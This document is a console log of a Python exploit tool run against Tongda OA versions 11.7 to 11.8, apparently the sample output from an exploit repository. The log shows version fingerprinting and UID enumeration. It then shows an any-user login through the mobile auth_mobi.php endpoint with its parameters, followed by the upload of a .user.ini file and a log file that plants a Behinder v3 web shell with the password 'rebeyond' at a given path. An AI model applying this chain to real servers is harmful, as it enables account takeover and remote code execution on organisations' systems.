 zjun@zjundeMacBook-Pro:~/Sectools/exp/通达/TongdaOA-exp ⌥⌘1
…/exp/通达/TongdaOA-exp master python3 TongdaOA.py 2.55
Title: TongdaOA任意用户登录 + 后台Getshell
Version: 通达OA 11.7 ~ 11.8
Author: zjun
HomePage: https://www.zjun.info
Url: http://
[*]正在获取版本信息
OfficeAnywhere2017版试用版过期
Web服务版本号: 10.18.190121
内部版本号: 10.18.190121
版权所有: 北京通达信科科技有限公司
OA用户数:
安装时间:
系统时间:
机器码: 20
默认sleep=0, 是否遍历UID? (y/n): y
[*]正在遍历UID=1
目标用户在线,请先访问:
http:// /mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0
再访问后台:
http:// /general/
默认shell为冰蝎三, 是否GetShell? (y/n): y
[*] 成功上传.user.ini文件!
[*] 成功上传log文件!
[+] 成功上传冰蝎三Shell, 密码为: rebeyond
[+] Shell地址为: http:// /general/reportshop/workshop/report/attachment-remark/form.inc.php
…/exp/通达/TongdaOA-exp master 2.51